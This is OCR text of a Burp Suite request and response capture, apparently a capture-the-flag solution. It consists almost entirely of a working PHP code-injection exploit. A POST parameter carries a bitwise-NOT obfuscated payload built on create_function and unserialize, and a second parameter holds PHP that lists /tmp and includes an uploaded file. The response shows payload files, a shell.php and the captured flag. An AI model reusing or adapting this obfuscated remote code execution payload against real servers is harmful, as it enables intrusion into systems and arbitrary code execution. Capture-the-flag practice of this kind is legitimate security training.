 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 124.70.199.17:8001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 417
12
13 cmd=
[~%9C%8D%9A%9E%8B%9A%A0%99%8A%91%9C%8B%96%90%91][~%CF](...[~%8A%91%8C%9A%8D
%96%9E%93%96%85%9A][~%CF]([~%9E%C5%CD%C5%84%96%C5%CF%C4%8C%C5%CF%C5%DD%DD%C
4%96%C5%CE%C4%8C%C5%CE%C6%C5%DD%82%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%CF%A
2%D6%C4%D0%D0%DD%C4%82][~%CF].[~%8A%91%8C%9A%8D%96%9E%93%96%85%9A][~%CF]())
);&0=
14 $a=new DirectoryIterator("glob:///tmp/*");
15 foreach($a as $f){
16 echo $f."<br>" ;
17 }
18 include("/tmp/feng");
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Dec 2021 04:17:38 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 224
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 bczyyds.so<br>
feng<br>
feng.so<br>
gconv-modules<br>
jiang.so<br>
payl0ad.so<br>
payload.so<br>
pew<br>
qwq.so<br>
sess_or4nge<br>
sess_sakaixznbhhhh<br>
shell.php<br>
test<br>
xlc.so<br>
xlcyyds.so<br>
SCTF{rC3nn3_i5_s0_eAs9_f4r_y0U!!!}
11